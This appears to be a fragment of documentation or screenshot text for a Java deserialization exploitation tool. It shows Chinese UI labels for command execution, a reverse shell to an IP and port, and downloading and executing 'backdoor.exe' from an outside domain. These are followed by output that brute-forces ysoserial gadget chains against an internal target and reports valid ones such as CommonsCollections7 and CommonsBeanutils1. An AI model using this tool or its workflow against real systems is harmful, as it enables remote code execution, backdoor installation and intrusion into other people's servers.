 http://192.168.17.157:8080/
命令 执行
反弹Shell IP地址 端口 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections10